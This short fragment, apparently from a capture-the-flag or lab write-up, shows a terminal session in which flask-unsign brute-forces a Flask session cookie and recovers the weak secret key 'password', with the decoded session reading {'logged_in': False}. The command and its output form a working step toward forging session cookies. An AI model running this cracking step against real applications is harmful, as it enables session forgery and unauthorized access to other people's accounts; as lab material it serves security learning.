 ┌──(ahmed㉿ahmed)-[~/Desktop]
└─$ flask-unsign --unsign --cookie < cookie.txt
[*] Session decodes to: {'logged_in': False}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----;r
[+] Found secret key after 15104 attemptsIM9ASGmdGPmk
'password'